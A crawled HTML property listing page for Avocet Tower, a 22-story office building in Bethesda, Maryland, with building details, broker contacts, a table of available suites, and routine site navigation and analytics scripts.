

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/avocet-tower
body_size: 11421
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Avocet Tower" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/63494104-fbdb-ee11-904d-000d3a37cb36_t.jpg" />
    <meta property="og:description" content="Avocet Tower at 7373 Wisconsin Ave in Bethesda MD is located near the Metro, trophy class office bldg; LEED Platinum; Conferencing Facility, Fitness Center" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Avocet Tower at 7373 Wisconsin Ave in Bethesda MD is located near the Metro, trophy class office bldg; LEED Platinum; Conferencing Facility, Fitness Center" /><title>
	Transwestern | Avocet Tower
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="125ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/avocet-tower" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/944636011" />
<meta name="be:norm_url" content="https://transwestern.com/property/avocet-tower" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_06; pmh_00; p_epoch:1767621656814" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_06; pmh_00; p_epoch:1767621656814" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/63494104-fbdb-ee11-904d-000d3a37cb36_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>Avocet Tower</h1>
                
                <span class="lct-zipe-code">7373 Wisconsin Ave<br />
                    Bethesda, MD 20814
                    
                    <br />
                    
                    <a href="https://www.avocettower.com" title="Property web site" target="_blank" class="btn-blue" style="width: 205px;">PROPERTY WEBSITE</a>
                    
                </span>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        Avocet Tower at 7373 Wisconsin Ave in Bethesda MD is located near the Metro, trophy class office bldg; LEED Platinum; Conferencing Facility, Fitness Center, Restaurant, Roof Terrace, Outdoor Seating.

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Office</li><li><b>Class</b> : A</li><li><b>Listing Size</b> : 368,519</li><li><b>Year Built</b> : 2022</li><li><b>Stories</b> : 22</li><li><b>Typical Floor Size</b> : 22,057</li><li><b>Elevators</b> : 0</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/104043.jpg" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/phil.mccarthy">Phillip McCarthy</a></h5>
                                            
                                            <p>Executive Managing Director - Market Leader</p>
                                            
                                            <p>Washington, District of Columbia</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(301) 896-9011">(301) 896-9011</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=df83225e-db52-4c96-9e67-bac7be02f575">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/104045.jpg" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/keith.foery">Keith Foery</a></h5>
                                            
                                            <p>Executive Managing Director - Market Leader</p>
                                            
                                            <p>Washington, District of Columbia</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(301) 896-9028">(301) 896-9028</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=37b98da0-4219-41c2-846e-41d348856c68">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/MBOYCE.jpg?m=637483697251380778" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/mark.boyce">Mark Boyce</a></h5>
                                            
                                            <p>Senior Vice President</p>
                                            
                                            <p>Bethesda, Maryland</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(301) 896-9090">(301) 896-9090</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=aff41cf1-fa0d-4ec9-903f-35205e398c87">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/152386.jpg?m=638150795242057290" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/karla.rivera">Karla Rivera</a></h5>
                                            
                                            <p>Assistant Vice President</p>
                                            
                                            <p>Bethesda, Maryland</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(301) 896-9016">(301) 896-9016</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=f61f7333-e094-43a7-ba6c-0a55ebb3dd97">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (10)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>820</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">2,555 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">2,555</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>925</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">3,463 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">7,713</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-green.png" class="comment-icon" alt="">
                                                    <div class="comment-info">
                                                        Brand New Trophy Spec Suite 
                                                    </div>
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>1000</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">23,127 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">23,127</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>1100</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">23,127 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">23,127</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>1200</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">23,127 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">23,127</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>1300</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">23,127 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">23,127</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>1400</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">23,127 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">23,127</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>1600</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">16,269 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">16,269</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>1900</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">11,853 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">11,853</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            

                                            <tr>
                                                <td>950</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">4,250 </td>
                                                <td style="text-align: right"></td>
                                                <td>Direct-New</td>
                                                <td style="text-align: right">7,713</td>
                                                <td></td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/1933-n-meacham">1933 North Meacham</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/bg-group-place">811 Main</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/columbia-center">1152 15th St NW</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 38.983519999999999, lng: -77.093400000000003 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

